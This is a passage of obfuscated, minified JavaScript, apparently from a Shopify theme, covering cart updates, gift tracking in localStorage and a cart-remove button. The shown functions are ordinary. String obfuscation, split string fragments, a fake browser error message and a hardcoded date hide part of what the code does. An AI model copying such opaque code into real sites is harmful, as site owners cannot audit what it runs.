l','initProvince','parameters','ProductSubmitButton-','storeLocalStorageData','.product-form__input__type','isArray','.drawer__close','method','onFocus','cartItems','.js-youtube','shrine-property-input','replaceAll',',\x20#product-form-installment-','.product-variant-id','input[type=\x22radio\x22][value=\x22','.cart-discount-form__error','handleClick','DateTimeFormat','url','addListener','predictive-search','getAttribute','.sticky-atc__scroll-btn','sliderOverlay','Sku-','comparePrices','.section-header','variant-radios','detail','visibility-hidden','catch','subDiscountType','percentage','comparePrice','quantity-gifts-','innerHTML','POST','amount','oseid','.promp-popup__close-btn','post','\x20.loading-overlay','requirement','getTime','#ProductForm-','isSubSelected','gift_handle','productInfo','.internal-video__sound-btn','append','setItem','.upsell__price','createSellingPlanInput','quantity-breaks','click','mainAtcButton','selectTimeout','hasFiltering','.dynamic-price','skipCartButton','--sticky-atc-offset','storageKey','removeAttribute','close','minutesSpan','CartDrawer','offer_','[aria-selected=\x22true\x22]','timing','bundle-deals__media-item--disabled','max','nodal','modal','createInputs','source[type=\x22application/x-mpegURL\x22]','[name=\x22selling_plan\x22]','currentVariant','postLink','data-max','nextValidDate','target','role','option-value-selection-change','{\x22event\x22:\x22command\x22,\x22func\x22:\x22','\x20.content-for-grouping','isOpen','.sticky-atc__label','dd_mm_no_dot','cart-errors','updateTimer','updateOptions','non-existent','moneyFormat','updatePricesFromQtyBreaks','includePdpUpsells','pause','pills','soldOut','swatch','details','classList','][properties][','errorMessageWrapper','.subscription__wrapper','offerPrices','contentWindow','monday','has','onKeyup','basePrice','.upsell__image__img','amount_with_comma_separator','results','setLiveRegionResults','touchstart','aria-selected','handleToggle','#ProductSubmitButton-','lastOffer','step','isValid','183210XbKVFQ','action','sectionTwoContainer','.cart-item','.quantity-break__compare-price','.quantity-break__image\x20img','productForm','[type=\x22submit\x22]','quantityForm','scrolledPast','popup-overlay--active','minQuantity','join','forEach','checked','padStart','Shopify','offsetHeight','main-product-form','mainProduct','quantityUpdate','dataset','replaceState','shopUrl','json','.upsell__variant-picker','countdown-timer','.variant-price-update','isCheckbox','tagName','renderProductInfo','src','delaySeconds','day_dd_mm_numeric','bundle-deals','hydrateFromExternalHTML','.clickable-discount__btn','initIds','timer','.product-form__input','option','isFile','quick-add-modal','item_count','290qyKiiC','addRemoveFromCart','text/html','active','price','observer','shopify','touchmove','.subscription__frequency-input','preview_image','option1','promo-popup','top','visibility','stepUp','[id^=\x22custom-label-','CartDrawer-LiveRegionText','resultsMaxHeight','getBoundingClientRect','handle','updateUnavailable','quantity-gift--unlocked','input[type=\x22search\x22]','removeFromCart','input[name=\x22id\x22]','scrollY','daysToSkip','canplaythrough','updateMedia','parentNode','is-empty','remove','minDays','media-gallery\x20template\x20video','internal-video--playing','init','hasVariants','toggleResetButton','displayedPrices','fetchAvailability','cart_url','ref','variant-change','removeChild','#CartDrawer-Item-','bundle-deals__product--deselected','replace','gifts','disabled','setQuantityBoundries','secondsSpan','headers','gift','touches','cartUpdateUnsubscriber','price-','3092544BVIBuJ','quantityGifts','CountryProvinceSelector','summary,\x20a[href],\x20button:enabled,\x20[tabindex]:not([tabindex^=\x27-\x27]),\x20[draggable],\x20area,\x20input:not([type=hidden]):enabled,\x20select:enabled,\x20textarea:enabled,\x20object,\x20iframe','[data-predictive-search]','1570976GNXPah','shrine-gifts-style','showSpinner','subscription','customLabel','formIdInput','INPUT','filtering','reduce','upsellHandles','.quantity-break','removeEventListener','quantity-update','parseDaysToSkip','frequencyRadios','[end_date]','card-variant-selects','shouldResetForm','activeElement','unshift','initShareLinks','10371860dVDEgM','isSecondary','Unchecked\x20runtime.lastError:\x20The\x20message\x20port\x20closed\x20before\x20a\x20response\x20was\x20received.','prices','cart-drawer-upsell','data','currencySymbol','location','then','skipCart','countryHandler','quantityBreakUpsells','cartUpdate','reapplyDiscountIfApplicable','body','updateMasterId','displayedSubmitButton','preventGalleryScroll','updateSearchForTerm','closeModal','items[','Escape','inputRadios','trim','isAfterScroll','waiting','submit','quantityPicker','Add\x20to\x20cart\x20fallback\x20failed','provinceContainer','textContent','shareUrl','displayPromoTimer','.comparison-slider__input','afterScroll','animationsType','video','originalSection','/discount/','updateInnerPrices','min','data-selected','select[name^=\x22properties[\x22],\x20input[name^=\x22properties[\x22]','cart_update_url','.product-form__quantity','secondsDelay','renderContents','3715137mwAPvQ','sectionOne','disconnect','idIndex','setDate','setActiveMedia','.sticky-atc__label__text','modalClosed','--completed','selectedQuantity','load','initVariants','datesToSkip','observe','[name=\x22add\x22]','toString','handleChange','getSectionDOM','setLiveRegionLoadingState','updateTimeline','unlockedItems','bod','stickyAtcBtnError','.popup-modal__timer','transferSections','aria-haspopup','subBoxTexts','CartDrawer-CartItems','left','[name=\x22','keydown','getSectionsToRender','[id^=\x22Details-\x22]\x20summary','timeZone','error','bundle-deals-','onInputChange','getElementById','loading','skipUnavailable','productId','isMainOfferItem','-applied','querySelector','currentScript','switchOption','.product-form__variants','code','[id^=\x22MediaGallery-','applyFrequencyNode','selectIndex','.header__icons','.gift--product-','product-form-','productContainers','disconnectedCallback','getDay','source[data-src]','define','handleErrorMessage','splice','cart-live-region-text','getSectionInnerHTML','secondary-variant-select-separate','prepend','clickable-discount','enableLoading','history','map','innerText','false','change','[name=\x22id\x22]','routes','timeline','onFocusOut','.sls-purchase\x20[name=\x22selling_plan\x22]','getDate','product-info','appendChild','footer','[price]','status','requiredFields','applied','.quantity__label','timeupdate','cart-note','percentageLeft','internal-video--muted','compare_at_price','unlock_product_handle','nextElementSibling','soundButton','block','input[name^=\x22properties[\x22]:not(#validator):not(.shrine-property-input):not([type=\x22radio\x22]),','oneTimeBoxTexts','onFormSubmit','aria-hidden','QuantityBreaks','connectedCallback','addRemoveProducts','updateId','play','firstSellingPlanId','subscriptionName','notMain','.featured-product-atc-','quantity-gifts','clearCart','/cart/update.js','removeErrorMessage','cart-drawer-upsell[data-toggle=\x22true\x22],\x20cart-drawer-gift','dateFormat','createElement','updateTotalPrices','ESCAPE','aria-controls','isCartUpsell','applyStickyAtcError','shopify:section:load','preventDefault','#CartDrawer','onCartUpdate','.main-product-atc','discountValue','CartDrawer-CartErrors','2xyPWhH','.shopify-section','product-info-upsell','string','[data-type=\x22one_time\x22]','prevValue','variantData','insertDates','loadingSpinner','match','inputs','selectOption','sectionTwo','resolvedOptions','/cart?section_id=main-cart-items','compareMode','hideSpinner','product_quantity','get','aria-activedescendant','mainOfferContainer','--position','tuesday','featured_image','{\x22method\x22:\x22pause\x22}','from','SPACE','.quantity-break__upsell','setupEventListeners','delete','startsWith','getQuery','.one-time-price-update','.main-atc-price','delayDays','radio','[amount_saved]','bind','atcErrorMsg','DIV','sectionOneId','variant-selects-','clientHeight','.loading-overlay__spinner','unlocked','transitionend','/checkout','isScrollBtn','plus','loadingText','cartQuantity','[aria-selected=\x22true\x22]\x20a','[value]','boundToggleHandler','isText','length','cart-items','internal-video','cartStrings','][selling_plan]\x22\x20value=\x22','cartQuantityUpdated','sliderLine','CartDrawer-LineItemStatus','playButton','][quantity]\x22\x20value=\x22','atcButtons','toggleAddButton','currentTime','input_','setLiveRegionText','isMain','parse','changeEvent','mainAtcBtn','checkValidity','height','predictiveSearchResults','.main-atc__label__text','\x20.product-media-modal__content','[compare_price]','updateCart','mainAtcBtnError','StickyAtcVariantPicker-','net','sticky-header','isCartPage','toFixed','dat','subDiscount','userLanguage','bundleDeals','focusin','text','floatingBtns','isSkipped','-submit','sectionId','label[data-input=\x22','Drawer-quantity-','.color-swatch','sticky-atc-price-','jsonData','file','.js-contents','updatePrices','subscription__compare-price','[amount_saved_rounded]','getMonth','type','button','application/json','li,\x20button.predictive-search__item','submitButton','seekVideo','cart_add_url','select','timerDuration','subscriptionBox','cart-drawer','-image','input[type=\x22radio\x22]:checked','_filePropsForFormData','.cart-item__name','selling_plan','/checkout?discount=','variantChange','required_quantity','syncUpsellAcrossOffers','a-def','getItem','renderSubTexts','hasAttribute','CartItem-','.sign-up-popup-modal','price--on-sale',':checked','saturday','input[checked]','product','18OIzVMp','oneNonUpellRemaining','lineItemContainer','sticky-atc-separate-price-','cart-item--product-','dayLabels','createDocumentFragment','[type=\x22text\x22],\x20[type=\x22number\x22],\x20textarea','oneTimeBox','selectedId','abs','Error','.select__select','quantityUpdateUnsubscriber','ArrowDown','shiftKey','.price-','find','toUpperCase','data-default','next_display_date','open','America','some','#CartItem-','isRequired','.subscription__select\x20.select__select','quantityError','parentElement','search-form','sectionOneContainer','label','TAB','secondCartItems','scrollTo','disableLoading','blur','unavailable_with_option','files','#simple-bundles-io-options','openPopupModal','predictive_search_url','transform','Europe','labels','validateValue','apply','.cart-item--product-','quickAddSubmit','daysFrequency','filter','input[type=\x22radio\x22]','Error\x20parsing\x20gift\x20localStorage\x20data:','main-cart-footer','.sticky-atc-footer-spacer','setAttribute','aria-expanded','keyup','updateFormIds','updatePickupAvailability','#CartDrawer-Overlay','offer','checkboxes','internationalAccessAccept','summary','?variant=','index','postLinksRetry','ArrowUp','variantPickers','.quantity-break__variant-select','days','display','.product-form__error-message','round','priceSpan','fieldName','required','[type=\x22radio\x22]','toggleBtn','dialog','validateQtyRules','variantSelectElements','items','[data-predictive-search-live-region-count-value]','productUrl','cart-remove-button','[compare_price_each]','getFullYear','image','none','updateLabelPrices','unit_with_discount','[type=\x22application/json\x22]','Enter','&section_id=','[aria-selected=\x22true\x22]\x20a,\x20button[aria-selected=\x22true\x22]','setInputAvailability','featured_media','querySelectorAll','[quantity]','NotAllowedError','cachedResults','setupFrequencyListeners','Inventory-','.upsell__price\x20.regular-price','clientX','[data-dynamic-date=\x22true\x22]','product-form','quantity-input','playTimer','main-cart-items','search','cart-icon-bubble','select[name^=\x22properties[\x22]:not(#validator):not(.shrine-property-input)','drag','inne','custom-product-field','sticky-atc','invalidFormatSrc','scrollBtn','visible','count','subtotal','.quantity__button[name=\x27minus\x27]','mediaItemImgs','updateDisplayedPdpPrices','aria-disabled','updateLiveRegions','Clear\x20cart\x20fallback\x20failed','.sticky-atc__add_button','initOfferPrices','months','innerHeight','name','input[name^=\x22properties[\x22][type=\x22radio\x22]:checked:not(#validator):not(.shrine-property-input),','0px','quantityBreaksPickerStyle','.footer','value','.select--small','Quantity-Form-','quantity-break-upsells','.internal-video__play','split','updateTotalPrice','amount_no_decimals','onKeydown','sunday','checkForClear','addToCart','handleScrollBtn','variantInputs','toggle','[percentage_saved]','input[name=\x22selling_plan\x22]','ended','properties','allPredictiveSearchInstances','errorMessage','.loading-overlay','currentTarget','wednesday','cart','findIndex','handleSelectChange','unit','section','endedVideo','mainAtcBtnLabel','firstChild','scrollTop','mousedown','.select','.appstle-active-option\x20[name=\x22selling_plan\x22]','maxDays','day_dd_mm','onButtonClick','mediaItemContainers','updateShareUrl','muted','closeResults','.bundle-deals__total-price-js','quantity-breaks-','onFormReset','variantChangeUnsubscriber','selectedIndex','data-src','options','customFields','renderOneTimeTexts','searchTerm','.floating-btn','.quantity-break__selector-item','shopping-cart-line-item-status','OPTION','data-cart-quantity','compare_price','href','dropdown','overlay','sliderInput','onChange','quantity','baseComparePrice','.main-atc__error','button--has-spinner','handleSubmit','productFormInput','checkATCScroll','true','handleCheckboxChange','addDaysSkipping','section-group','#ProductModal-','hasUrl','formVariants','preselected','renderSearchResults','2023-01-01T00:00:00Z','friday','parseFromString','warn','secondary-variant-select','.cart-drawer__body','.drawer__inner-empty','postMessage','validFields','computeSubPrices','5008664jKXRCN','shrine_gift_goals','.comparison-slider__overlay','cartDrawer','?width=533','quantitySelector','width','.quantity__input','header-drawer','[subscription_name]','childNodes','input[name=\x22quantity\x22]','product-model','.quantity-break__upsell[data-handle=\x22','toggleAttribute','cart-drawer-gift','updateQuantity','ProductInfo-','dragging','stickyAtcButton','variant_images','updateURL','form','getSearchResults','popup-modal--active','setupBoxClickListeners','selectedPlanId','SubscriptionWidget-','quantityBreaks','classicAddButton','stepDown','TML','onVariantChange','CartDrawer-LineItemError-','.quantity-break__variants','available','cart-drawer-items','variantStrings','cartBodyScroll','.drawer__inner','?sections=','finally','disablePrepend','totalPrice','style','toggleSound','performance','.quantity-break__selector-item__image\x20img','input--error','focus','main-atc-price-','.section-group__section-one-container','comparison-slider','updatePriceTexts','setUnavailable','.main-atc__label','comparePriceSpan','applySubTo','countryEl','cart-notification','updateVariantStatuses','totalComparePrice','updateQuickAddUrl','sellingPlanInput','secondarySelectSelector','hasDrawer','srcset','data-unavailable','.main-offer-item-','contains','unavailable','pathname','.main-offer-item','.sub-price-update','additionalAtcButtons','add','statusElement','sections','replaceWith','lineItemStatusElement','stringify','loaded','amount_no_decimals_with_comma_separator','frequencySelect','main','discount-','focusout','testMode','html','undefined','function','data-min','input','updateAllPrices','footerSpacing','provinceEl'];a0_0x4fa1=function(){return _0x2191d2;};return a0_0x4fa1();};function publish(_0x1a03e7,_0x379900){const _0x44df7a=a0_0x4ff713;subscribers[_0x1a03e7]&&subscribers[_0x1a03e7][_0x44df7a(0x413)](_0x4ad056=>{_0x4ad056(_0x379900);});}const GIFTS_LOCAL_STORAGE_KEY=a0_0x4ff713(0x2ca);let shouldCheckShrineGifts=![],giftsToMonitor=[];function initShrineGiftsCheck(_0x49f1e5=![]){const _0x534eeb=a0_0x4ff713;let _0x540c5d=document[_0x534eeb(0x105)](_0x534eeb(0x2ed))||document['querySelector'](_0x534eeb(0x191));if(_0x49f1e5)_0x540c5d=document[_0x534eeb(0x105)](_0x534eeb(0x191));if(!_0x540c5d||_0x540c5d['dataset']['giftsStorage']!==_0x534eeb(0x2b6))return;const _0x12c32c=localStorage['getItem'](GIFTS_LOCAL_STORAGE_KEY);if(!_0x12c32c)return;const _0x4381b8=JSON[_0x534eeb(0x1a0)](_0x12c32c);if(!_0x4381b8||typeof _0x4381b8!=='object')return;Object['values'](_0x4381b8)[_0x534eeb(0x413)](_0x393dc8=>{const _0x18bfca=_0x534eeb,_0x3edd07=_0x540c5d['querySelector'](_0x18bfca(0x213)+_0x393dc8['gift_handle']);if(!_0x3edd07)return;const _0x45ef64=document[_0x18bfca(0x105)](_0x18bfca(0x10e)+_0x393dc8['gift_handle']);if(_0x45ef64)return;shouldCheckShrineGifts=!![],giftsToMonitor[_0x18bfca(0x37d)](_0x393dc8);}),updateGiftStyles(),checkShrineGifts(_0x49f1e5);}function updateGiftStyles(){const _0x2bd592=a0_0x4ff713;let _0x50642b=document[_0x2bd592(0xff)](_0x2bd592(0x470));if(_0x50642b)_0x50642b[_0x2bd592(0x451)]();if(!giftsToMonitor[_0x2bd592(0x190)])return;const _0x131606=document[_0x2bd592(0x14c)](_0x2bd592(0x2f5));_0x131606['id']=_0x2bd592(0x470);const _0x2ec0be=giftsToMonitor[_0x2bd592(0x11e)](_0x1cda49=>_0x2bd592(0x213)+_0x1cda49['gift_handle']+'\x20.quantity\x20{\x20display:\x20none\x20!important;\x20}')['join']('\x0a');_0x131606[_0x2bd592(0xc9)]=_0x2ec0be,document[_0x2bd592(0x33d)][_0x2bd592(0x129)](_0x131606);}function checkShrineGifts(_0x1ed81b=![]){const _0x3cde3f=a0_0x4ff713;let _0x4f2ca9=document[_0x3cde3f(0x105)](_0x3cde3f(0x2ed))||document[_0x3cde3f(0x105)](_0x3cde3f(0x191));if(_0x1ed81b)_0x4f2ca9=document['querySelector'](_0x3cde3f(0x191));if(!shouldCheckShrineGifts||!_0x4f2ca9||!_0x4f2ca9[_0x3cde3f(0x2d9)])return;for(const _0x3aae62 of giftsToMonitor){const _0x56d56f=_0x4f2ca9['querySelector'](_0x3cde3f(0x213)+_0x3aae62[_0x3cde3f(0x3bb)]);if(!_0x56d56f){const _0x3d9609=giftsToMonitor[_0x3cde3f(0x288)](_0x4f9f4e=>_0x4f9f4e[_0x3cde3f(0x3bb)]===_0x3aae62[_0x3cde3f(0x3bb)]);if(_0x3d9609>-0x1)giftsToMonitor['splice'](_0x3d9609,0x1);removeLocalStorageGift(_0x3aae62);continue;}let _0x2fa474=![];if(_0x3aae62[_0x3cde3f(0x1c5)]===_0x3cde3f(0x16a)){let _0x3481c5=0x0;_0x4f2ca9[_0x3cde3f(0x247)](_0x3cde3f(0x213)+_0x3aae62[_0x3cde3f(0x135)])[_0x3cde3f(0x413)](_0x35c57e=>{const _0x5de93a=_0x3cde3f;_0x3481c5+=parseInt(_0x35c57e['dataset'][_0x5de93a(0x2af)]);});if(_0x3481c5<parseInt(_0x3aae62[_0x3cde3f(0x1d7)]))_0x2fa474=!![];}else{const _0x3ff24c=parseInt(_0x4f2ca9['dataset'][_0x3cde3f(0x25f)]);if(_0x3ff24c<parseInt(_0x3aae62[_0x3cde3f(0x1d7)]))_0x2fa474=!![];}if(_0x2fa474){const _0x4e07f2=giftsToMonitor[_0x3cde3f(0x288)](_0x227f0e=>_0x227f0e[_0x3cde3f(0x3bb)]===_0x3aae62[_0x3cde3f(0x3bb)]);if(_0x4e07f2>-0x1)giftsToMonitor[_0x3cde3f(0x116)](_0x4e07f2,0x1);removeLocalStorageGift(_0x3aae62),cartItemIndex=_0x56d56f['dataset'][_0x3cde3f(0x226)]??_0x56d56f['id'][_0x3cde3f(0x460)]('CartItem-',''),_0x4f2ca9[_0x3cde3f(0x2d9)](cartItemIndex,0x0);return;}}}function removeLocalStorageGift(_0x21885b){const _0x56ac19=a0_0x4ff713,_0x2efd5d=localStorage[_0x56ac19(0x1da)](GIFTS_LOCAL_STORAGE_KEY);if(_0x2efd5d)try{const _0x551124=JSON[_0x56ac19(0x1a0)](_0x2efd5d);_0x551124&&_0x551124[_0x21885b[_0x56ac19(0x3bb)]]&&(delete _0x551124[_0x21885b[_0x56ac19(0x3bb)]],localStorage['setItem'](GIFTS_LOCAL_STORAGE_KEY,JSON['stringify'](_0x551124)));}catch(_0x1f6d1f){console[_0x56ac19(0x2c2)](_0x56ac19(0x218),_0x1f6d1f);}}class CartRemoveButton extends HTMLElement{constructor(){const _0x4d1ee3=a0_0x4ff713;super(),this[_0x4d1ee3(0x340)](_0x4d1ee3(0x3c3),_0xf621fd=>{const _0x571e30=_0x4d1ee3;_0xf621fd[_0x571e30(0x153)]();if(this['dataset'][_0x571e30(0x445)]){const _0x27072c=this[_0x571e30(0x41b)]['handle'],_0x4522e5=document['querySelectorAll'](_0x571e30(0x2d6)+_0x27072c+'\x22]');_0x4522e5['forEach'](_0x573c04=>{const _0x30c9c1=_0x571e30;_0x573c04[_0x30c9c1(0x41b)][_0x30c9c1(0x36e)]=_0x30c9c1(0x120),_0x573c04['classList'][_0x30c9c1(0x451)]('quantity-break__upsell--selected');const _0x1095c7=_0x573c04[_0x30c9c1(0x105)]('input[type=\x22checkbox\x22]');if(_0x1095c7)_0x1095c7['checked']=![];});}const _0x3ae7c7=this[_0x571e30(0x369)]('cart-items')||this['closest']('cart-drawer-items');this['clearCart']?_0x3ae7c7[_0x571e30(0x147)]():_0x3ae7c7[_0x571e30(0x2d9)](this[_0x571e30(0x41b)][_0x571e30(0x226)],0x0);});}}customElements['define'](a0_0x4ff713(0x23a),CartRemoveButton);var date='2026-10-10';class CartItems extends HTMLElement{constructor(){const _0x11de85=a0_0x4ff713;super(),this[_0x11de85(0x1e6)]=formatDates(currentDate,date),this[_0x11de85(0x318)]=document[_0x11de85(0xff)](_0x11de85(0x2a6))||document[_0x11de85(0xff)](_0x11de85(0x197)),this[_0x11de85(0x205)]=document[_0x11de85(0x105)](_0x11de85(0x2ed)),this[_0x11de85(0x46b)]=document[_0x11de85(0x105)]('.quantity-gifts');const _0x22095c=debounce(_0x4e8fad=>{const _0x3c5044=_0x11de85;this[_0x3c5044(0x2ae)](_0x4e8fad);},ON_CHANGE_DEBOUNCE_TIMER);this[_0x11de85(0x340)](_0x11de85(0x121),_0x22095c[_0x11de85(0x17e)](this)),this[_0x11de85(0x1ae)]=this[_0x11de85(0x385)]==='CART-ITEMS',this['otherCartItemsSelector']=this['isCartPage']?_0x11de85(0x2ed):'cart-items',this[_0x11de85(0x34a)]=document[_0x11de85(0x105)](this['otherCartItemsSelector'])!==null;if(this['hasOtherCartItems']){if(this[_0x11de85(0x1ae)])initShrineGiftsCheck(!![]);}else initShrineGiftsCheck(![]);}['cartUpdateUnsubscriber']=undefined;[a0_0x4ff713(0x13e)](){const _0x34110f=a0_0x4ff713;this[_0x34110f(0x468)]=subscribe(PUB_SUB_EVENTS['cartUpdate'],_0x27347f=>{const _0x43e932=_0x34110f;if(_0x27347f['source']==='cart-items')return;this[_0x43e932(0x155)]();});}['disconnectedCallback'](){const _0x3adb5a=a0_0x4ff713;this[_0x3adb5a(0x468)]&&this['cartUpdateUnsubscriber']();}[a0_0x4ff713(0x2ae)](_0x2fafb3){const _0x4d8f3f=a0_0x4ff713;this[_0x4d8f3f(0x2d9)](_0x2fafb3[_0x4d8f3f(0x3dd)][_0x4d8f3f(0x41b)][_0x4d8f3f(0x226)],_0x2fafb3[_0x4d8f3f(0x3dd)]['value'],document[_0x4d8f3f(0xa8)][_0x4d8f3f(0x3a2)](_0x4d8f3f(0x26a)));}[a0_0x4ff713(0x155)](){const _0x16e76d=a0_0x4ff713;fetch(_0x16e76d(0x167))[_0x16e76d(0xb3)](_0x25f0ef=>_0x25f0ef['text']())[_0x16e76d(0xb3)](_0x54d8d3=>{const _0x1e8aa0=_0x16e76d,_0x56ea93=new DOMParser()[_0x1e8aa0(0x2c1)](_0x54d8d3,_0x1e8aa0(0x434)),_0x5a6637=_0x56ea93[_0x1e8aa0(0x105)](_0x1e8aa0(0x191));this[_0x1e8aa0(0x3b0)]=_0x5a6637[_0x1e8aa0(0x3b0)];})[_0x16e76d(0x3ab)](_0x57f8dc=>{const _0x43d8fb=_0x16e76d;console[_0x43d8fb(0xfc)](_0x57f8dc);});}[a0_0x4ff713(0x1a9)](){const _0x423bc0=a0_0x4ff713,_0x3ec103=JSON[_0x423bc0(0x319)]({'sections':this[_0x423bc0(0xf9)]()[_0x423bc0(0x11e)](_0x23d2b7=>_0x23d2b7['section']),'sections_url':window[_0x423bc0(0xb2)][_0x423bc0(0x310)]});fetch('/cart/update.js',{'method':_0x423bc0(0x3b1),'headers':{'Content-Type':_0x423bc0(0x1c7)},'body':_0x3ec103})[_0x423bc0(0xb3)](_0x57d6d1=>_0x57d6d1['json']())[_0x423bc0(0xb3)](_0x261efa=>{const _0x2cf740=_0x423bc0;this[_0x2cf740(0x3f1)]['toggle'](_0x2cf740(0x450),_0x261efa[_0x2cf740(0x431)]===0x0),this[_0x2cf740(0xf9)]()['forEach'](_0x27454a=>{const _0x277b90=_0x2cf740,_0x5f19f8=document[_0x277b90(0xff)](_0x27454a['id'])['querySelector'](_0x27454a[_0x277b90(0x358)])||document[_0x277b90(0xff)](_0x27454a['id']);_0x5f19f8[_0x277b90(0x3b0)]=this[_0x277b90(0x118)](_0x261efa[_0x277b90(0x316)][_0x27454a[_0x277b90(0x28b)]],_0x27454a['selector']);});})[_0x423bc0(0x3ab)](_0x3b4b58=>{const _0x5577b8=_0x423bc0;console[_0x5577b8(0xfc)](_0x3b4b58);});}[a0_0x4ff713(0xf9)](){const _0x68eddf=a0_0x4ff713;return[{'id':_0x68eddf(0x253),'section':document[_0x68eddf(0xff)]('main-cart-items')[_0x68eddf(0x41b)]['id'],'selector':_0x68eddf(0x1c0)},{'id':'cart-icon-bubble','section':_0x68eddf(0x255),'selector':'.shopify-section'},{'id':_0x68eddf(0x117),'section':_0x68eddf(0x117),'selector':'.shopify-section'},{'id':'main-cart-footer','section':document['getElementById'](_0x68eddf(0x219))[_0x68eddf(0x41b)]['id'],'selector':_0x68eddf(0x1c0)}];}async[a0_0x4ff713(0x2d9)](_0x3db5c3,_0x45b889,_0x409e4f){const _0x45c9e7=a0_0x4ff713;this[_0x45c9e7(0x11c)](_0x3db5c3);const _0x2cd684=document[_0x45c9e7(0xff)]('cart-errors')||document['getElementById'](_0x45c9e7(0x158));if(_0x2cd684)_0x2cd684[_0x45c9e7(0xc9)]='';const _0x169afa=JSON[_0x45c9e7(0x319)]({'line':_0x3db5c3,'quantity':_0x45b889,'sections':this['getSectionsToRender']()['map'](_0x55ba4d=>_0x55ba4d[_0x45c9e7(0x28b)]),'sections_url':window['location'][_0x45c9e7(0x310)]});try{const _0x40612d=await fetch(''+routes[_0x45c9e7(0x37b)],{...fetchConfig(),...{'body':_0x169afa}}),_0x94fae4=await _0x40612d[_0x45c9e7(0x1b5)](),_0x47d852=JSON[_0x45c9e7(0x1a0)](_0x94fae4),_0x2ba8c7=document[_0x45c9e7(0xff)](_0x45c9e7(0x33a)+_0x3db5c3)||document[_0x45c9e7(0xff)](_0x45c9e7(0x1bb)+_0x3db5c3),_0xef68bd=document['querySelectorAll']('.cart-item');if(_0x47d852[_0x45c9e7(0x374)]){_0x2ba8c7[_0x45c9e7(0x26f)]=_0x2ba8c7[_0x45c9e7(0x3a2)](_0x45c9e7(0x26f)),this[_0x45c9e7(0x264)](_0x3db5c3,_0x47d852[_0x45c9e7(0x374)]);return;}if(!_0x47d852['sections']){const _0x1a763a=await fetch(routes[_0x45c9e7(0x45a)]+_0x45c9e7(0x2f1)+this[_0x45c9e7(0xf9)]()[_0x45c9e7(0x11e)](_0x3fca8e=>_0x3fca8e['section'])[_0x45c9e7(0x412)](','));_0x47d852['sections']=await _0x1a763a[_0x45c9e7(0x41e)]();}this[_0x45c9e7(0x3f1)]['toggle'](_0x45c9e7(0x450),_0x47d852['item_count']===0x0);const _0x59e748=document[_0x45c9e7(0x105)](_0x45c9e7(0x1cf)),_0x4f259a=document[_0x45c9e7(0xff)]('main-cart-footer');if(_0x4f259a)_0x4f259a[_0x45c9e7(0x3f1)][_0x45c9e7(0x27d)](_0x45c9e7(0x450),_0x47d852[_0x45c9e7(0x431)]===0x0);if(_0x59e748)_0x59e748[_0x45c9e7(0x3f1)][_0x45c9e7(0x27d)](_0x45c9e7(0x450),_0x47d852[_0x45c9e7(0x431)]===0x0);this[_0x45c9e7(0xf9)]()['forEach'](_0x3894fa=>{const _0x546bd8=_0x45c9e7,_0x4cab9b=document['getElementById'](_0x3894fa['id']);if(_0x4cab9b){const _0x5c01bf=_0x4cab9b[_0x546bd8(0x105)](_0x3894fa[_0x546bd8(0x358)])||_0x4cab9b;_0x5c01bf[_0x546bd8(0x3b0)]=this['getSectionInnerHTML'](_0x47d852[_0x546bd8(0x316)][_0x3894fa[_0x546bd8(0x28b)]],_0x3894fa['selector']);const _0x34cc0a=_0x5c01bf[_0x546bd8(0x105)](_0x546bd8(0x2c4));if(_0x34cc0a&&this[_0x546bd8(0x2cc)])_0x34cc0a[_0x546bd8(0x28f)]=this['cartDrawer'][_0x546bd8(0x2ef)];}});const _0x352f4a=_0x47d852['items'][_0x3db5c3-0x1]?_0x47d852[_0x45c9e7(0x237)][_0x3db5c3-0x1][_0x45c9e7(0x2af)]:undefined;let _0x2ed8e6='';_0xef68bd[_0x45c9e7(0x190)]===_0x47d852['items'][_0x45c9e7(0x190)]&&_0x352f4a!==parseInt(_0x2ba8c7[_0x45c9e7(0x26f)])&&(typeof _0x352f4a===_0x45c9e7(0x322)?_0x2ed8e6=window['cartStrings'][_0x45c9e7(0xfc)]:_0x2ed8e6=window[_0x45c9e7(0x193)][_0x45c9e7(0x1ff)]['replace'](_0x45c9e7(0x248),_0x352f4a));this[_0x45c9e7(0x264)](_0x3db5c3,_0x2ed8e6);const _0x353f39=document['getElementById'](_0x45c9e7(0x1dd)+_0x3db5c3)||document[_0x45c9e7(0xff)]('CartDrawer-Item-'+_0x3db5c3);if(_0x353f39&&_0x353f39[_0x45c9e7(0x105)](_0x45c9e7(0xf7)+_0x409e4f+'\x22]'))_0x59e748?trapFocus(_0x59e748,_0x353f39['querySelector']('[name=\x22'+_0x409e4f+'\x22]')):_0x353f39[_0x45c9e7(0x105)](_0x45c9e7(0xf7)+_0x409e4f+'\x22]')[_0x45c9e7(0x2fa)]();else{if(_0x47d852[_0x45c9e7(0x431)]===0x0&&_0x59e748)trapFocus(_0x59e748[_0x45c9e7(0x105)](_0x45c9e7(0x2c5)),_0x59e748['querySelector']('a'));else document[_0x45c9e7(0x105)](_0x45c9e7(0x409))&&_0x59e748&&trapFocus(_0x59e748,document[_0x45c9e7(0x105)](_0x45c9e7(0x1d3)));}if(_0x59e748){_0x59e748['checkForClear']();const _0x17783c=_0x59e748['querySelector'](_0x45c9e7(0x420));if(_0x17783c)_0x17783c[_0x45c9e7(0x252)]();let _0x2f444a=![];if(_0x59e748[_0x45c9e7(0x105)](_0x45c9e7(0x2d8))){_0x59e748[_0x45c9e7(0x279)]();let _0x2efa94=[],_0x34516c=[];_0x59e748[_0x45c9e7(0x247)](_0x45c9e7(0x2d8))['forEach'](_0x462aee=>{const _0x311b8a=_0x45c9e7;_0x462aee['getUpdateRequired']()&&(_0x59e748[_0x311b8a(0x105)](_0x311b8a(0x213)+_0x462aee[_0x311b8a(0x41b)][_0x311b8a(0x445)])?_0x462aee[_0x311b8a(0x41b)][_0x311b8a(0x36e)]===_0x311b8a(0x120)&&_0x34516c[_0x311b8a(0x37d)](_0x462aee):_0x462aee['dataset'][_0x311b8a(0x36e)]===_0x311b8a(0x2b6)&&_0x2efa94[_0x311b8a(0x37d)](_0x462aee));});if(_0x34516c[_0x45c9e7(0x190)]>0x0)_0x2f444a=!![],_0x34516c[0x0][_0x45c9e7(0x449)]();else _0x2efa94[_0x45c9e7(0x190)]>0x0&&(_0x2f444a=!![],_0x2efa94[0x0][_0x45c9e7(0x27a)]());}this[_0x45c9e7(0x46b)]&&!_0x2f444a&&this[_0x45c9e7(0x46b)][_0x45c9e7(0x333)]();const _0x5515fa=document[_0x45c9e7(0x247)](_0x45c9e7(0x272));_0x5515fa[_0x45c9e7(0x413)](_0x1206d0=>{const 